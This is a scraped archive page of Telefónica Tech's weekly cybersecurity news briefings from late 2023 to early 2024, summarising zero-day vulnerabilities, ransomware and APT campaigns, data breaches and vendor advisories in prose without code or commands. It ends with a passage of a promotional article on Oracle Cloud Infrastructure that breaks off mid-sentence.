NSA admits massive purchase of browsing data without authorization According to statements made by Senator Ron Wyden, Reuters recently published that the U.S. National Security Agency (NSA) confirmed having purchased Internet browsing records from data intermediaries to identify websites and applications used by Americans without a warrant. Wyden reportedly expressed in a statement his concern about funding a questionable industry that apparently violates privacy and legality, since browsing metadata could expose privacy risks, especially in sensitive issues such as health. Meanwhile, the NSA claimed to have taken compliance and data minimization measures but admitted to purchasing confidential information from third parties. These facts add to the trend of intelligence agencies about buying data from companies, revealing non-transparent practices and possible privacy violations. Wyden finally highlights the lack of notifications to consumers about the sale of data, noting that the breach could affect the entire industry. More info New Ivanti 0-day vulnerability actively exploited The company Ivanti has issued a new security advisory warning about two new vulnerabilities, one of which is a 0-day vulnerability that is being actively exploited. This new security flaw has been registered as CVE-2024-21893, CVSSv3 of 8.2, and is a server-side request forgery vulnerability in the SAML component that would allow attackers to bypass authentication and access restricted resources on vulnerable devices. The other security flaw is registered as CVE-2024-21888, CVSSv3 of 8.8, which affects the web component of gateways allowing threat actors to escalate privileges. According to Ivanti, these security flaws affect all versions 9.x and 22.x. Finally, it should be noted that the company has also released patches for two 0-day vulnerabilities disclosed in early January CVE-2024-21887, CVSSv3 of 9.1 and CVE-2023-46805, CVSSv3 of 8.2. More info Network operator credentials exposed The Resecurity research team has published an article in which they have identified a total of 1,572 credentials belonging to the RIPE, AFRINIC and LACNIC Internet registries exposed on sites hosted on the Dark Web. This investigation was prompted by the recent cyberattack against Orange Spain, which suffered an intrusion in its RIPE Network Coordination Center account, resulting in a sabotage that led to the interruption of the network service to its customers for several hours. According to experts, the credentials identified during the investigation would have been exfiltrated through the use of infostealers such as Redline, Azorult or Vidar, among others. Some of the accounts identified include unidentified financial organizations in Kenya and Spain, an Iraqi government agency and technology providers, among others. Due to the criticality of these assets, which can lead to massive cyber-attacks, researchers point out the need to take security measures to protect critical assets. More info Cryptojacking campaign targeting the Docker API The Docker API is under attack by a cryptojacking campaign called Commando Cat. The attackers use benign containers generated with the Commando project to escape and execute payloads on the Docker host. The campaign has been active since early 2024 and uses Docker as an initial access vector to release a number of payloads, such as a cryptocurrency miner and a backdoor. The campaign uses checks to determine if certain services are active on the compromised system before moving on to the next phase. Similarities to previous cryptojacking groups, such as TeamTNT, have been noted. Commando Cat is generally capable of stealing credentials, acting as a backdoor and mining cryptocurrencies, making it very versatile. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 2, 2024

Cyber Security
Cyber Security Briefing, 20 - 26 January
CISA orders mitigation of two Ivanti 0-days CISA has issued the first emergency directive of the year ordering immediate mitigation of two 0-day vulnerabilities in Ivanti Connect Secure and Ivanti Policy Secure. The vulnerabilities have been classified as CVE-2023-46805, which is an authentication bypass, and CVE-2024-21887, which is a command injection. The vendor has not yet released security patches, so the two 0-days allow attackers to move laterally within a target's network, extract data and establish persistence to the system through backdoors. More info Critical RCE vulnerability exploited in Atlassian Confluence Security researchers have been observing attempts to exploit a critical vulnerability in Atlassian Confluence. The vulnerability has been classified as CVE-2023-22527, is a remote code execution flaw and affects versions of Confluence prior to December 5, 2023, along with some out-of-support versions. Threat monitoring service Shadowserver has reported that its systems recorded thousands of attempts to exploit the vulnerability, with attacks originating from just over 600 unique IP addresses. More info Largest data breach with 12 terabytes of information, known as MOAB, uncovered Bob Dyachenko and the Cybernews team have discovered a massive data breach known as MOAB (Mother of all Breaches) that has exposed more than 26 billion records, making it the largest breach ever discovered. This breach contains data from multiple previous breaches and encompasses 12 terabytes of information. Researchers warn that this data can be used by malicious actors to carry out various attacks, such as identity theft, phishing and unauthorized access to personal accounts. In addition, the leak includes records of companies and organizations, as well as several governmental organizations from countries such as the US, Brazil or Germany. Despite appearing to be a compilation of already known breaches (Twitter, LinkedIn or Dropbox), the inclusion of new sensitive data is not ruled out. More info Release of the new 122 version of Mozilla Firefox Mozilla released its 122nd version on January 23, 2024, which is more focused on security and privacy. A total of 15 vulnerabilities were corrected, five of them considered to be of high criticality and the other 10 of medium criticality. It also introduced a host of features and improvements that aim to redefine the browsing experience for users on different platforms. Some of its new features include fingerprint resistance and the ability to copy URLs without site tracking, showing Mozilla's commitment to protecting users from invasive tracking mechanisms. The browser has also expanded its capabilities with macOS users by supporting passwords stored in the iCloud keychain. More info CherryLoader: malware disguised as CherryTree to deploy Exploits CherryLoader, a new Go-based malware, has recently been discovered. This malware is a multi-stage modular loader, which with its name and logo mimics the appearance and name of the legitimate CherryTree application to trick victims and deploy exploits. Discovered by Arctic Wolf Labs researchers in two recent intrusions, CherryLoader removes privilege escalation tools such as PrintSpoofer or JuicyPotatoNG. It also incorporates modularized functions that allow threat actors to exchange exploits without compiling the code. Although its distribution method is unknown, CherryLoader has been observed to be contained in a RAR archive hosted on a specific IP address. As for its attack process, it involves downloading an executable that unzips and launches the Golang binary. It then uses fileless techniques to execute privilege escalation exploits and establish persistence on the victim's device. More info Cyber Security Cyber Security and the 10 billion dollar strike January 10, 2024
January 26, 2024

Cyber Security
Cyber Security Briefing, 13 - 19 January
Citrix 0-day vulnerabilities actively exploited Citrix has issued a security advisory warning about the exploitation of two 0-day vulnerabilities affecting its NetScaler ADC and NetScaler Gateway products. The security flaws registered as CVE-2023-6548, CVSSv3 of 5.5 and CVE-2023-6549, CVSSv3 of 8.2 according to the company, affect the NetScaler administration interface and their exploitation could lead to remote code execution and denial of service attacks, respectively. It should be noted that code execution requires attackers to log into low-privileged accounts with access to NSIP, CLIP or SNIP of the management interface. Also, the devices must be configured as a gateway or AAA virtual server to be vulnerable to DoS attacks. Shadowserver reports that around 1,500 assets are exposed on the network. More info New actively exploited 0-day in Chrome fixed Google has released security updates to fix the first 0-day vulnerability in Chrome that has been exploited since the beginning of the year. The company has fixed the flaw for Windows, Mac and Linux users. The vulnerability, known as CVE-2024-0519, is due to an out-of-bounds memory access weakness in Chrome's V8 JavaScript engine, which could allow attackers to access sensitive data or cause crashes. In addition to this vulnerability, Google has also patched other flaws, such as CVE-2024-0517 and CVE-2024-0518, which allowed arbitrary code execution on compromised devices. Although Google is aware of the exploits used in attacks, it has not provided further details on these incidents. More info Infostealers evade XProtect protection in macOS SentinelOne's team of researchers have published a report in which they analyze three examples of infostealers that have the ability to evade the security solution built into macOS operating systems called XProtect. First, they highlight the KeySteal malware that is distributed as a Mach-O binary and aims to establish persistence and exfiltrate information from the macOS Keychain password management system. Secondly, they analyze Atomic Stealer, another infostealer that is written in Go, but which SentinelOne notes that they have already observed C++ variants that can evade detection, as it has replaced code obfuscation with AppleScript and includes anti-analysis capabilities in a virtual machine for analysis. Lastly, they point to CherryPie malware, which stands out for being written in Go and having anti-analysis tools, as in the previous case. More info Azorult malware resurfaces with new capabilities Accordin to Cyble researchers, the Azorult malware, initially discovered in 2016, has re-emerged once again. This malware features infostealer capabilities, being able to steal login credentials, search histories and cryptocurrency wallet details; as well as downloader capabilities, allowing it to download a loader from a remote server to subsequently execute the final malware. It should be noted that both the final execution and loading of the loader avoid detection by executing in memory, leaving no traces on disk. The researchers hypothesize that phishing attacks may have been used to distribute the shortcut files posing as PDFs, which actually contain the malware, as detected by VirusTotal, although the initial vector has not been confirmed. Finally, it is noted that an obfuscated PowerShell script and commands to run a batch file using a task scheduler were detected in the shortcut files. More info GitLab warns about critical zero-click vulnerability GitLab has released security updates for the Community and Enterprise editions to address two critical vulnerabilities, one of which allows account hijacking without user interaction. The zero-click vulnerability has been classified as CVE-2023-7028, has the highest severity score (10 out of 10) and is an authentication issue that allows password reset requests to be sent to arbitrary, unverified email addresses, allowing account takeover. The second critical vulnerability is identified as CVE-2023-5356, has a severity score of 9.6 out of 10 and could be exploited by an attacker to abuse Slack/Mattermost integrations to execute slash commands as another user. Some other reported vulnerabilities have been classified as CVE-2023-4812, CVE-2023-6955 and CVE-2023-2030. More info Cyber Security CitrixBleed, a vulnerability in massive exploitation phase December 4, 2023
January 19, 2024

Cyber Security
Cyber Security Briefing, 6 - 12 January
0-days exploited in Ivanti product Volexity's research team discovered that malicious actors are reportedly exploiting two 0-day vulnerabilities affecting Ivanti Connect Secure and Ivanti Policy Secure Gateways. Ivanti published a security advisory warning about these two security flaws, which have been registered as CVE-2023-46805, CVSSv3 8.2 according to manufacturer. This vulnerability produces an authentication bypass allowing an attacker to access restricted resources by circumventing security checks, and CVE-2024-21887, CVSSv3 9.1 according to manufacturer, which could allow authenticated administrators to execute arbitrary commands. It should be noted that the researchers who discovered these security exploits state that all versions of the affected products are vulnerable. Volexity also attributes this campaign to a threat actor backed by the Chinese state. More info Microsoft patches a total of 53 vulnerabilities Microsoft's January Patch Tuesday security updates fix 53 different issues in various products, including Windows, Office, Azure, .NET Framework, Visual Studio, SQL Server, Windows Hyper-V and Internet Explorer. Specifically, two of the fixed vulnerabilities are considered critical, while 47 others have a high severity. The first critical vulnerability (CVE-2024-20700) allows remote code execution on Windows Hyper-V, although it requires the attacker to already have access to the restricted network. The second critical vulnerability (CVE-2024-20674) affects Windows Kerberos and could be exploited by an unauthenticated attacker to perform a machine-in-the-middle (MITM) or local network spoofing attack. In both cases, the attacker must have gained access to the restricted network before launching the attack. According to Microsoft, it should be noted that none of the fixed issues are being exploited. More info Critical vulnerabilities in Splunk Splunk has issued a total of cuatro security advisories patching up to a total of 15 vulnerabilities, including one critical, 12 high risk and two medium critical. The most critical security flaw affects Splunk Enterprise Security and is registered as CVE-2022-37601, CVSSv3 of 9.8, which is a flaw in the parseQuery function. This security advisory contains six other high-risk vulnerabilities in Splunk Enterprise Security third-party packages, which are fixed by upgrading to version 7.1.2, 7.2.0, 7.3.0 or higher. It should be noted that the two vulnerabilities with medium criticality also affect the same product and their exploitation can trigger denial of service conditions. On the other hand, the security advisory affecting Splunk User Behavior Analytics contains six high severity vulnerabilities and the manufacturer recommends its customers to upgrade to versions 5.3.0, 5.2.1 or higher. More info NIST publishes report on adversarial machine learning attack Researchers at the National Institute of Standards and Technology (NIST) published a report on attacks involving adversarial machine learning, as well as possible mitigations for them. The report includes the four main types of attacks that can be employed against artificial intelligence systems: evasion, poisoning, privacy and abuse. While evasion attacks involve altering an input to change the system's response, poisoning attacks involve introducing corrupted data in the AI training phase. On the other hand, in privacy attacks attackers try to obtain valuable data by querying the AI and in abuse attacks the goal is to compromise legitimate training sources. Although the agency stresses that there is currently no foolproof method of protection, it has encouraged the community to keep searching for better defenses against these types of attacks. More info Sea Turtle APT targets European organizations According to research by Hunt & Hackett, Sea Turtle, also known as SILICON, is an advanced persistent threat (APT) group based in Turkey that engages in espionage and information theft through DNS hijacking. The group targets organisations in Europe and the Middle East, especially government agencies, Kurdish political groups, NGOs, telecommunications entities, ISPs, IT service providers, and media and entertainment organisations. It aims to steal valuable and confidential data, such as call logs and metadata on website connections. Its modus operandi is to intercept internet traffic to victims' websites to allow unauthorised access to government networks and organisational systems, using a reverse shell mechanism to speed up data collection. More info Telefónica Tech Cyber Security Cyber Security: advances, trends, and threats December 28, 2023
January 12, 2024

Cyber Security
Cyber Security Briefing, 16 - 22 December
New 0-day in Google Chrome Google released its eighth emergency update so far this year to patch a new 0-day vulnerability in Chrome, discovered by Google's Threat Analysis Group (TAG). The flaw, known as CVE-2023-7024, would allow buffer overflow in WebRTC. This flaw could be exploited by an attacker to execute malicious code or cause unwanted behavior in the application using WebRTC. Although Google would not have the patch ready for a few days, the browser update is now available and all users are urged to update to version 120.0.6099.129 on Mac and Linux devices and to version 120.0.6099.129/130 on Windows. More info Ivanti fixes multiple critical vulnerabilities The company Ivanti issued a security advisory in which it fixes a total of 20 vulnerabilities, 13 of which are considered critical. These security flaws affect the Avalanche mobile device management solution and are due to a flaw in the WLAvalancheService stack or buffer overflow weaknesses. According to the company, a threat actor could exploit these vulnerabilities by sending specially crafted data packets to the mobile device server triggering a denial of service (DoS) condition or allowing remote code execution without requiring interaction from the user of the vulnerable device. It should be noted that the rest of the vulnerabilities have been categorized as medium and high risk. It is recommended to update the asset to the latest version of Avalanche 6.4.2, since these security flaws are affected in versions of Avalanche 6.3.1 and higher. More info CISA calls for an end to default passwords The Cybersecurity Agency CISA has issued an advisory calling on technology manufacturers to stop using default passwords on their devices and software. They claim that using this type of password can be used by threat actors to gain access to those devices. Instead of using a single default password, they recommend that manufacturers provide unique and tailored configuration passwords for each product. It also suggests implementing temporary passwords that are disabled after initial configuration, as well as promoting the use of phishing-resistant multi-factor authentication. CISA had already issued a similar warning ten years ago, highlighting the risks associated with default passwords, especially in critical infrastructures. More info MongoDB Security Incident Exposes Customer Data MongoDB, a database management company, has suffered a security incident that resulted in unauthorized access to corporate systems. The intrusion, identified on December 13, triggered an immediate investigation. Customer account metadata and contact information were reportedly exposed, raising concerns about possible misuse of sensitive data. Although the company immediately activated its incident response upon discovering suspicious activity, it is believed that the unauthorized access may have taken place long before detection. MongoDB's CISO, Lena Smart, notified customers about the incident via email, warning of potential social engineering and phishing threats; further recommending that all users enable multi-factor authentication on their accounts and change passwords. MongoDB assures so far that there are no indications of data exposure in MongoDB Atlas, its cloud database service. More info Terrapin, a new attack targeting OpenSSH connections Academic researchers at Ruhr-University Bochum have developed a new attack they have named Terrapin, which exploits weaknesses in the SSH transport layer protocol. Attackers manipulate sequence numbers through Terrapin and are able to delete or modify messages exchanged over the communication channel, leading to the degradation of public key algorithms used for user authentication and to disable protection against attacks on OpenSSH. The researchers also disclosed implementation flaws in AsyncSSH and have classified the vulnerabilities as CVE-2023-48795, CVE-2023-46445, CVSSv3 5.9 and CVE-2023-46446, CVSSv3 6.8. It should be noted that for successful exploitation, attackers must be in MiTM (Man in The Middle) position to intercept and modify the link protocol change, as well as the connection being secured by ChaCha20-Poly1305 or CBC with Encrypt-then-MAC. Some vendors are mitigating the failures, although there is not yet a universal solution. More info Image by Freepik.
December 22, 2023

Cyber Security
Cyber Security Briefing, 9 - 15 December
New Process Injection Techniques Undetectable by EDR Solutions Security researchers at SafeBreach have discovered 8 new process injection techniques that exploit Windows thread pools to trigger the execution of malicious code as a result of legitimate actions. These injection variants have been named Pool Party, they operate in all processes, without limitations and are not detected by leading detection and response (EDR) solutions. In its tests, SafeBreach has achieved a 100% success rate, as none of the EDRs were able to detect or prevent the Pool Party attacks. More info APT Sandman uses KEYPLUG as a backdoor The Sandman APT has been found to be linked to Chinese threat actors and is using the KEYPLUG backdoor, specifically the STORM-0866/Red Dev 40 cluster. Both PwC and Microsoft highlighted this connection during the recent LABScon 2023 cybersecurity conference. The LuaDream malware and the KEYPLUG backdoor were found to coexist on the victims' systems. Sandman and STORM-0866/Red Dev 40 also engage in similar infrastructure control and management practices, such as the choice of hosting providers or the set of rules used for naming domains. The implementation of LuaDream and KEYPLUG suggests very similar development practices and that both have similar. More info Lazarus deploys three new malwares in a new campaign Cisco Talos researchers have discovered a new operation attributed to the North Korean APT Lazarus, which they have named Operation Blacksmith. In this campaign, the APT has employed three new malwares programmed in D, two of which are remote access trojans (RATs), which they have named NineRAT and DLRAT, while the third is reportedly a downloader under the name BottomLoader. According to the researchers, the operation began in March 2023 and has mainly targeted the industrial, agricultural and security sectors. During the campaign, Lazarus also exploited the CVE-2021-44228 CVSS 10.0 vulnerability, known as Log4Shell, to deploy the three malwares. It should be noted that Log4Shell is a flaw affecting the Apache Foundation Log4j library and would allow an attacker to execute remote code. More info Threat actor Volt Typhoon is employing KV-botnet Black Lotus Team researchers at Lumen Technologies have detected and published an analysis of a new botnet they have named KV-botnet. This botnet, consisting of small office/home office (SOHO) routers, is used by various threat actors as a hidden data transfer network. The researchers note that the activity of KV-botnet, active since February 2022, has increased considerably since August 2023. Also, there are two clusters of activity on the botnet, named KV and JDY. While the former appears to be manually operated in attacks on high value-added entities, the latter performs broader scans and is less technically sophisticated. According to Black Lotus Team, this botnet is reportedly operated by the Chinese threat actor Volt Typhoon, also known as Bronze Silhouette, and used in attacks against telecommunications companies and U.S. government entities, among others. More info NKAbuse malware uses blockchain to perform DDoS Kaspersky security researchers have reported the discovery of a new malware called NKAbuse, which is based on Go and is the first to abuse NKN (New Kind of Network) technology for data exchange, making it a stealthy threat. NKAbuse runs nodes in a similar way to the Tor network, which contributes to being more robust, decentralized and increasing its ability to handle significantly high data volumes. In addition to DDoS capabilities, NKAbuse also acts as a RAT on compromised systems, allowing its operators to perform command execution, data exfiltration and screenshots. More info
December 15, 2023

Cyber Security
Cyber Security Briefing, 25 November - 1 December
Xaro, a new variant of the DJVU ransomware Cybereason researchers have discovered a ransomware variant known as Xaro DJVU, which is distributed as decrypted software. DJVU is a variant of STOP ransomware, which typically masquerades as legitimate services and applications and is distributed via an attack pattern in which attackers deploy additional malware, mainly stealers. They then add the .xaro extension to the affected files, demanding a ransom for a decryptor. In the latest campaign observed by Cybereason, the ransomware has been spread as a zipped archive masquerading as the legitimate CutePDF software, which actually installs the PrivateLoader malware, which establishes contact with a C2 server and implements multiple malware families such as RedLine Stealer, Vidar, Lumma Stealer, Amadey or SmokeLoader. The main objective is the collection and exfiltration of sensitive information for double extortion. More info Multiple Critical Vulnerabilities Discovered in Zyxel NAS Devices Zyxel has fixed several vulnerabilities, including three critical ones that could allow an unauthenticated attacker to execute operating system commands on vulnerable network-attached storage (NAS) devices. The vulnerabilities have been classified as CVE-2023-35137, CVE-2023-35138, CVE-2023-37927, CVE-2023-27928, CVE-2023-4473 and CVE-2023-4474. Threat actors could exploit the above vulnerabilities to gain unauthorized access, execute some operating system commands, obtain sensitive system information, or take complete control of affected Zyxel NAS devices. More info Malicious Chrome extension targeting users in Latin America Trend Micro researchers discovered a malicious Google Chrome extension called ParaSiteSnatcher, which uses a modular framework with highly obfuscated components to exploit Chrome's API and perform malicious actions. The extension is reportedly designed to target users in Latin America, particularly in Brazil, extracting sensitive information related to banks and payment services. The extension is downloaded via a VBScript downloader, which has three variants with different levels of obfuscation and complexity, and establishes communication with a C2 server to receive commands and send stolen data. Once installed, ParaSiteSnatcher manipulates web sessions, monitors PIX transactions, steals cookies, obtains banking data, intercepts POST requests and tracks user interactions across multiple tabs. It also establishes persistence and manipulates the browser's user interface. Trend Micro further warns that the extension may also work in Chromium-based browsers and possibly in Firefox and Safari, so they emphasize the importance of being cautious when granting permissions to browser extensions. More info General Electric and DARPA, victims of a security breach General Electric (GE) and the Defense Advanced Research Projects Agency (DARPA) have recently been victims of a security leak. The threat actor behind the attack is called IntelBroker and has posted on an underground forum about the sale of a GE and DARPA database, including SSH and SVN login credentials, as well as military files and other sensitive and confidential documents. According to Rosa Smothers, a former CIA cyber threat analyst, GE and DARPA have reportedly been collaborating on cutting-edge research initiatives in recent years, which could place them as targets for cyberattacks. Research continues to investigate the impact of the attack. More info Critical vulnerabilities in ownCloud The ownCloud open-source file sharing solution has issued a security advisory warning about three critical vulnerabilities. The first of the flaws, registered as CVE-2023-49103, CVSSv3 of 10, could be exploited by malicious actors to expose administrator passwords and mail server credentials. In reference to the second vulnerability, CVSSv3 of 9.8, its exploitation could allow accessing, modifying, or deleting any file without authentication if the username is known, provided it does not have a signing key configured. As for the last security flaw, classified with a CVSSv3 of 9.0, an attacker can forward a specially crafted redirect URL to bypass the validation code. It is recommended to immediately apply the corresponding updates due to the criticality of the vulnerabilities. More info
December 1, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 18 - 24 November
8Base ransomware group uses Phobos variant Cisco Talos has detected an increase in activity by cybercriminals using Phobos malware and the SmokeLoader Trojan to distribute it. They discovered that the 8Base group uses Phobos in its campaigns and hides it in encrypted payloads within SmokeLoader, which are decrypted and loaded into the process' memory. 8Base has been active since March 2022 and a sample of Phobos has been observed using the ".8base" extension for encrypted files, suggesting that 8Base may be a successor to Phobos or is using existing ransomware in its attacks. On the other hand, Cisco Talos has found that Phobos uses SmokeLoader to establish persistence, delete backups and encrypt files. In addition, the malware uses encrypted keys to protect additional functions, allowing decryption of locked files. Phobos is a variant of the Dharma ransomware, which is centrally managed and sold as a service to other cybercriminals. More info Kinsing exploits vulnerability in Apache ActiveMQ to attack Linux systems TrendMicro researchers recently discovered that the Kinsing malware, also known as h2miner, is exploiting critical vulnerability CVE-2023-46604, CVSS 9.8, in Apache ActiveMQ to compromise Linux systems through remote code execution. Although the flaw was patched in October, many servers remain vulnerable, allowing arbitrary shell commands to be executed. Kinsing, known primarily for targeting Linux systems, uses public exploits to download and execute malware, especially cryptocurrency miners, using the ProcessBuilder method, which allows it to execute malicious bash scripts and download additional payloads to the infected device from system-level processes, giving it flexibility and avoiding detection. Before deploying the miner, Kinsing likewise removes competitors, and establishes persistence through a cronjob that retrieves the latest version of its infection script and adds a rootkit. Since the vulnerability is being actively exploited, the recommendation is to upgrade Apache Active MQ to specific versions to mitigate the threat. More info Citrix requests to close all NetScaler sessions to prevent Citrix Bleed attack Citrix has issued a note informing system administrators that to be protected from vulnerability CVE-2023-4966, known as Citrix Bleed, in addition to applying the patch released in October they should delete all previous user sessions and terminate all active ones, as threat actors have been stealing authentication tokens, allowing them to access compromised devices even after they have been patched. Apropos of the exploit, CISA and the FBI have issued a joint advisory warning of active exploitation of this vulnerability by the LockBit ransomware group. More info Windows Hello authentication on laptops can be bypassed Fingerprint authentication on Dell, Lenovo and Microsoft laptops can be bypassed by attacking the fingerprint sensor chip. Researchers at Blackwing Intelligence along with Microsoft's Offensive Research and Security Engineering (MORSE) explain how, by connecting the laptop to a USB hacking device or a purpose-built platform, they were able to carry out a man-in-the-middle attack and bypass Windows Hello authentication. In the case of the Lenovo ThinkPad T14s and Dell Inspiron 15 models, the legitimate ID was spoofed with an attacker's fingerprint, while on the Microsoft Surface Pro X, a device that tells the system that the attacker's user is authorized was connected. Blackwing recommends that manufacturers enable Secure Device Connection Protocol (SDCP), as they found that on two of the three laptops this secure channel between the host and biometric devices was disabled. More info Image from Freepik.
November 24, 2023

Cyber Security
Cyber Security Briefing, 11 - 17 November
Microsoft November Patch Tuesday Microsoft has released Patch Tuesday updates for the month of November patching a total of 63 vulnerabilities. Among the patched flaws are five 0-days, three of which are being actively exploited. Specifically, these vulnerabilities are the ones registered as CVE-2023-36025, CVSS 8.8 according to the manufacturer, which is an actively exploited Windows SmartScreen flaw that allows a malicious Internet shortcut to bypass security controls and warnings. According to the vendor, CVE-2023-36033, CVSS 7.8, could allow elevation of privileges in the Windows DWM main library. And finally, CVE-2023-36036, CVSS 7.8 according to manufacturer, which, as in the previous case, its exploitation could lead to elevation of privileges on files in the Windows cloud. It should be noted that among all the vulnerabilities, only one has been considered as critical, CVE-2023-36397, CVSS 9.8, which consists of exploiting this vulnerability in Windows Pragmatic General Multicast (PGM) by sending a specially crafted file over the network, which could allow remote malicious code to be executed. More info New Critical Unpatched Vulnerability in VMware VMware has issued an advisory reporting an unpatched critical vulnerability affecting Cloud Director appliance deployments. The flaw, which has been named CVE-2023-34060, is an authentication bypass type and can be exploited by remote unauthenticated attackers through uncomplicated attacks that do not require user interaction. The company notes that the vulnerability only affects devices running VCD Appliance 10.5 that have been upgraded from a previous version, so devices that have recently installed VCD Appliance 10.5 or are Linux deployments are not affected. There is no patch released for this bug, but VMware has provided users with a mitigation that involves downloading a custom script as a workaround. More info CISA warns of Rhysida ransomware attacks CISA, the FBI, and MS-ISAC have issued a joint warning about Rhysida ransomware attacks, which has affected a variety of organizations since its emergence in May 2023. The victims specifically cluster in sectors such as education, healthcare, manufacturing, technology and government, operating under the ransomware-as-a-service (RaaS) model. The advisory highlights that the threat actors compromise victim organizations through phishing attacks, exploiting the vulnerability known as Zerologon, , CVE-2020-1472 CVSS 10.0, and exploiting remote services, such as VPN, through the use of stolen credentials, especially in environments without enabled multi-factor authentication; and thus establish initial access and maintain a presence within the victims' networks. It also warns that affiliates of the Vice Society group are now deploying Rhysida payloads. Organizations are urged to apply the mitigation measures described in the security advisory, including vulnerability remediation, MFA activation and network segmentation to prevent lateral movement. Indicators of compromise, detection information and TTPs discovered during investigations are also provided. More info Effluence: backdoor against Atlassian Confluence assets Aon's team of researchers has identified a backdoor used by malicious actors called Effluence that is implemented by exploiting a vulnerability in Atlassian Confluence. The security flaw exploited to distribute this malware is registered as CVE-2023-22515, CVSSv3 of 9.8, which is a critical bug in Atlassian that could be exploited to create unauthorized Confluence administrator accounts and gain access to Confluence servers. If the vulnerability is exploited, Effluence generates persistence and is not fixed by applying security patches, giving malicious actors the ability to perform lateral network movement and leak Confluence data. Attackers can access the backdoor remotely without authenticating to Confluence. Finally, it should be noted that, based on these facts, Atlassian has disclosed a second critical vulnerability, registered as CVE-2023-22518, CVSSv3 of 9.8, which can be exploited, concatenated with the previous one, to set up an administrator account, resulting in loss of confidentiality, integrity and availability of data. More info CISA warns about Scattered Spider threat actor CISA and the FBI have issued a joint warning about the Scattered Spider group, also known as Starfraud, UNC3944, Scatter Swine, and Muddled Libra, collaborating with the BlackCat/ALPHV ransomware operation. Reportedly, contrary to the perception of being a cohesive gang, Scattered Spider is a network of individuals, which complicates tracking. The gang uses social engineering tactics, phishing and MFA fatigue attacks to gain initial access to victims' corporate networks. After infiltrating, they employ various public software tools for reconnaissance and lateral movement. They also perform phishing attacks to install malware such as WarZone RAT and Raccoon Stealer. They have also recently adopted data exfiltration and file encryption with BlackCat/ALPHV ransomware, applying double extortion. Scattered Spider shows particular interest in valuable assets such as code repositories and signing certificates; and they also closely monitor victims' communication channels. The CISA advisory includes a series of specific recommendations to implement against this threat, and also recommends validating security controls with the MITRE techniques described therein. More info
November 17, 2023
Cyber Security
Cyber Security Briefing, 3 - 10 November
0-day in SysAid exploited by Cl0p ransomware operators The Microsoft research team has published the results of an investigation in which they point out that operators of the Cl0p ransomware, notorious for exploiting MoveIT Transfer 0-day, are exploiting a 0-day vulnerability in SysAid, a comprehensive IT service management solution. Specifically, the security flaw they refer to is the one registered as CVE-2023-47246 and whose exploitation could lead to the execution of unauthorized code. Based on these facts, the vendor published a blog post on a technical analysis of this vulnerability, pointing out that it was exploited by loading a WAR file containing a Webshell in the root of the SysAid Tomcat web service, allowing threat actors to execute PowerShell scripts and load malware on vulnerable machines. It should be noted that SysAid has explained the recommendations to be taken by users by upgrading to version 23.3.36 or later to avoid exploitation of the security flaw. More info Four 0-day vulnerabilities discovered in Microsoft Exchange Trend Micro, through its Zero Day Initiative (ZDI) program, has published about four 0-day vulnerabilities affecting Microsoft Exchange that allow threat actors to execute remote code and steal information. The first of the vulnerabilities, ZDI-23-1578, is an RCE that allows remote attackers to execute arbitrary code on affected installations. The other three security flaws, identified as ZDI-23-1579, ZDI-23-1580 and ZDI-23-1581, involve incorrect Uniform Resource Identifier (URI) validation that could expose information and allow threat actors to access sensitive data. All of these security flaws require authentication for exploitation, which reduces their CVSS rating to between 7.1 and 7.5. However, despite requiring authentication, attackers could still obtain Exchange credentials, so multifactor authentication and restricting interaction with Exchange applications are recommended as mitigation measures. On the other hand, as reported by digital media BleepingComputer, ZDI discovered and notified Microsoft about these vulnerabilities in September 2023. Although Microsoft acknowledged the bugs, it did not prioritize fixes immediately, claiming that some have already been fixed or do not qualify for immediate service under its internal policies. More info BlueNoroff targets macOS systems with new ObjCShellz malware The team of researchers at Jamf Threat Labs has published the results of an investigation in which they point out that the North Korean threat actor BlueNoroff is targeting macOS systems with its new ObjCShellz malware. According to experts, this malicious agent is known for carrying out attacks against financial institutions and cryptocurrency exchanges, so its purpose is financial gain. This time, Jamf warns that they are using a new malware based on Objective-C that has different characteristics from other malware used by this actor. However, it stands out because it is used in later stages of exploitation to execute commands and allows shells to be opened remotely on infected computers. It should be noted that, although it is quite simple, ObjCShellz is very functional for the operations carried out by BlueNoroff. More info Critical vulnerability in Atlassian Confluence exploited in ransomware attacks It was recently observed that threat actors are exploiting the critical authentication bypass flaw in Atlassian Confluence, known as CVE-2023-22518, to encrypt files and deploy ransomware. Atlassian issued an update to its security advisory resetting the CVSS from 9.1 to 10.0, due to these changes in the scope of the attack and reminding that the vulnerability affects all versions of its Confluence Data Center and Server software. It should be noted that the company issued the respective security updates on October 31 and urged administrators to immediately patch vulnerable instances, warning that the flaw could also delete data. A second warning was issued two days after releasing the patch, about a proof-of-concept available online for which there was no evidence of ongoing exploitation. However, days later it was reported that threat actors were already exploiting the flaw in attacks. Such widespread exploitation was detected as of November 5 in attacks against organizations in the U.S., Taiwan, Ukraine, Georgia, Latvia and Moldova, from three different IP addresses, according to Andrew Morris, CEO of threat intelligence firm GreyNoise. More info Dolly data exposed despite paying ransom demands According to Cybernews, the moving company Dolly agreed to pay the ransom demanded by the ransomware group that had gained access to its systems so that the criminals would not publish the exfiltrated data, but the criminals published it anyway because they considered that the amount paid by Dolly was not enough. Cybernews adds that the actor of the threat published on the dark web the conversation with Dolly, in which the head of Dolly agreed to pay the demanded amount. More info Cyber Security AI & Data CIA publishes report on Deepfakes and how to deal with this threat October 18, 2023
November 10, 2023

Telefónica Tech
Cloud
Learn about Oracle Cloud Infrastructure (OCI), a new generation Cloud platform
We have recently held a training day with our partner Oracle in their offices in Madrid, where we had the opportunity to expand the knowledge and training of our specialized teams in OCI, Oracle Cloud Infrastructure, and to deepen our joint value proposition in new generation Cloud. Oracle Day, octubre 2023 What is Oracle Cloud Infrastructure (OCI) OCI (Oracle Cloud Infrastructure) is our partner Oracle's next-generation Cloud platform that uses technologies such as containers, microservices and automation to deliver superior performance and scalability. It provides a wide range of cloud computing, storage, networking, and security services for enterprises of all sizes and industries, as well as a wide range of specialized services such as databases, data analytics, AI and Machine Learning, Blockchain and Internet of Things (IoT) services. OCI benefits for enterprises Sovereignty: offers the ability to have full control over data and applications in the cloud. Enterprises can choose the geographic location of their data and ensure that they comply with local rules and regulations. Low latency: has a global network of interconnected data centers, allowing for low latency in data transfer. This is beneficial for applications that require fast response, such as real-time applications or financial transactions. Scalability and flexibility: allows companies to scale their resources quickly and efficiently according to their needs. They can dynamically increase or decrease processing, storage and networking 